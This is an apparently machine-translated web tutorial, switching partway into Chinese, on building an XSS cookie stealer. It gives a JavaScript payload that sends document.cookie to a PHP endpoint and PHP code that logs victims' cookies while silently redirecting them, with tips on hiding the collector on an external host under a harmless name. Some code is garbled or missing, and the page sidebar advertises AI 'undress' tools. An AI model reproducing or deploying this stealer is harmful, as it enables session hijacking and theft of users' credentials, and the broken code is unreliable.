 Web Front-end
Web Front-end
 JS Tutorial
JS Tutorial
 Detailed explanation of how to write XSS cookie stealer in JS to steal passwords
Detailed explanation of how to write XSS cookie stealer in JS to steal passwords
Detailed explanation of how to write XSS cookie stealer in JS to steal passwords
This article mainly introduces the detailed steps of writing XSS cookie stealer in JS to steal passwords. Friends who need it can refer to it. I hope it can help everyone. JavaScript is the most commonly used script development language in the web. JS can automatically execute site components, manage site content, and implement other useful functions in the web industry. JS can have many functions that can be used for malicious purposes, including stealing user cookies containing passwords and other content.
Cookies are information that a site requests and maintains for a specific visited page. Cookies contain authentication information such as access method, time, username and password, etc. When a user visits a given site, a cookie must be used; if an attacker can intercept the cookie, the cookie can be used to steal some of the user's information. For a specific domain name, JS can be used to save or modify the user's cookie. In other words, if an attacker can use JS to view and modify cookies, then this can become a valuable hacking technique.
JS-based attacks can be effectively combined with techniques such as code injection, which may cause malicious code to be executed on trusted websites.
Start creating the XSS cookie stealer
Step 1: Create an HTML Test page
First , create a standard HTML page

mkdir cookiestealer cd cookiestealer touch index.html

Then, edit index.html
nano index.html <html> <body> </body> </html>

Test page

Step 2: Create Cookie
Create a basic parameter that can be inserted into the cookie—— string. This cookie can only be used on this page. Likewise, subsequent injections will also apply to all cookies saved on this page.
<script type="text/javascript">document.cookie = "username=Null Byte";</script>
This script should be inserted into the
part of HTML, as follows:
document.write(document.cookie);
<script type="text/javascript"> document.cookie = "username=Null Byte"; document.write(document.cookie); </script>


username=Null Byte" for this page. .
Step 3: Use js script to steal Cookies
The js string we use to pass cookies to the server uses the document.cookie parameter, but we use document The url defined in .location.document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
The HTML page code should be as follows:
 The remaining part of cookie processing needs to be handled by PHP.
The remaining part of cookie processing needs to be handled by PHP.
In the above example, the PHP file that steals cookies is cookiestealer.php, located under the 127.0.0.1 URL.
In actual operation, you cannot use an obvious name like cookiestealer.php, and it should be located under an external IP or URL.
First, create the PHP file in the same directory as index.html.

nano cookiestealer.phpThe first element that needs to be defined is the redirect page jump.
<?php header ('Location:https://google.com'); ?>
In order to prevent users from being aware of a possible attack, it is best to redirect users to other pages under the same domain so that users are not aware of it.

After the redirect is complete, additional code is needed to handle the cookies.
1. Assign cookie to a variable;$cookies = $_GET"c";
2. Define saving cookie file, the location where this file is saved should be under our control.
In this example, the file name is log.txt.
$file = fopen('log.txt', 'a');
3. Write the contents of the above two parameters to the log file, that is, write the cookie to log.txt.
fwrite($file, $cookies . "nn");
The code is as follows:

然后,需要准备PHP文件的测试环境。
Step 5: 测试Cookie Stealer

在index.html 和 cookiestealer.php相同目录下,搭建一个测试用的PHP环境。
php -S 127.0.0.1:80

页面测试成功。

打开页面之后,浏览器会马上重定向到预定义的网站,即Google。

查看PHP服务器的日志,我们注意到传递给php文件一个参数,而且php代码执行了。


最后,我们可以检查我们网站目录下的log.txt文件来查看cookies。
cat log.txt

Log文件中含有cookie的内容,说明我们成功的使用js代码窃取了cookies。
Step 6: 攻击
Cookies含有重要的用户信息,一般是明文的,有时甚至含有私钥信息。所以非常重要,使用js代码注入可以窃取用户的cookies信息。
该攻击可以注入到任何的HTML文件的

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to implement an online speech recognition system using WebSocket and JavaScript
Dec 17, 2023 pm 02:54 PM
How to implement an online speech recognition system using WebSocket and JavaScript
Dec 17, 2023 pm 02:54 PM
How to use WebSocket and JavaScript to implement an online speech recognition system Introduction: With the continuous development of technology, speech recognition technology has become an important part of the field of artificial intelligence. The online speech recognition system based on WebSocket and JavaScript has the characteristics of low latency, real-time and cross-platform, and has become a widely used solution. This article will introduce how to use WebSocket and JavaScript to implement an online speech recognition system.
 Where are cookies stored?
Dec 20, 2023 pm 03:07 PM
Where are cookies stored?
Dec 20, 2023 pm 03:07 PM
Cookies are usually stored in the cookie folder of the browser. Cookie files in the browser are usually stored in binary or SQLite format. If you open the cookie file directly, you may see some garbled or unreadable content, so it is best to use Use the cookie management interface provided by your browser to view and manage cookies.
 WebSocket and JavaScript: key technologies for implementing real-time monitoring systems
Dec 17, 2023 pm 05:30 PM
WebSocket and JavaScript: key technologies for implementing real-time monitoring systems
Dec 17, 2023 pm 05:30 PM
WebSocket and JavaScript: Key technologies for realizing real-time monitoring systems Introduction: With the rapid development of Internet technology, real-time monitoring systems have been widely used in various fields. One of the key technologies to achieve real-time monitoring is the combination of WebSocket and JavaScript. This article will introduce the application of WebSocket and JavaScript in real-time monitoring systems, give code examples, and explain their implementation principles in detail. 1. WebSocket technology
 Where are the cookies on your computer?
Dec 22, 2023 pm 03:46 PM
Where are the cookies on your computer?
Dec 22, 2023 pm 03:46 PM
Cookies on your computer are stored in specific locations on your browser, depending on the browser and operating system used: 1. Google Chrome, stored in C:\Users\YourUsername\AppData\Local\Google\Chrome\User Data\Default \Cookies etc.
 Where are the mobile cookies?
Dec 22, 2023 pm 03:40 PM
Where are the mobile cookies?
Dec 22, 2023 pm 03:40 PM
Cookies on the mobile phone are stored in the browser application of the mobile device: 1. On iOS devices, Cookies are stored in Settings -> Safari -> Advanced -> Website Data of the Safari browser; 2. On Android devices, Cookies Stored in Settings -> Site settings -> Cookies of Chrome browser, etc.
 JavaScript and WebSocket: Building an efficient real-time weather forecasting system
Dec 17, 2023 pm 05:13 PM
JavaScript and WebSocket: Building an efficient real-time weather forecasting system
Dec 17, 2023 pm 05:13 PM
JavaScript and WebSocket: Building an efficient real-time weather forecast system Introduction: Today, the accuracy of weather forecasts is of great significance to daily life and decision-making. As technology develops, we can provide more accurate and reliable weather forecasts by obtaining weather data in real time. In this article, we will learn how to use JavaScript and WebSocket technology to build an efficient real-time weather forecast system. This article will demonstrate the implementation process through specific code examples. We
 Simple JavaScript Tutorial: How to Get HTTP Status Code
Jan 05, 2024 pm 06:08 PM
Simple JavaScript Tutorial: How to Get HTTP Status Code
Jan 05, 2024 pm 06:08 PM
JavaScript tutorial: How to get HTTP status code, specific code examples are required. Preface: In web development, data interaction with the server is often involved. When communicating with the server, we often need to obtain the returned HTTP status code to determine whether the operation is successful, and perform corresponding processing based on different status codes. This article will teach you how to use JavaScript to obtain HTTP status codes and provide some practical code examples. Using XMLHttpRequest
 Detailed explanation of where browser cookies are stored
Jan 19, 2024 am 09:15 AM
Detailed explanation of where browser cookies are stored
Jan 19, 2024 am 09:15 AM
With the popularity of the Internet, we use browsers to surf the Internet have become a way of life. In the daily use of browsers, we often encounter situations where we need to enter account passwords, such as online shopping, social networking, emails, etc. This information needs to be recorded by the browser so that it does not need to be entered again the next time you visit. This is when cookies come in handy. What are cookies? Cookie refers to a small data file sent by the server to the user's browser and stored locally. It contains user behavior of some websites.





